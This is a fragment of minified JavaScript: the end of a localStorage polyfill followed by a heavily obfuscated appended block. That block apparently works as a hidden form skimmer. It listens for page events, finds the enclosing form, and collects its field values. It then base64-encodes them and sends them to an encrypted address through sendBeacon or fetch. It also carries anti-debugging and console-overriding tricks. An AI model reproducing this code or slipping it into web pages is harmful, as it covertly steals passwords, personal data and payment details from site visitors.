removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}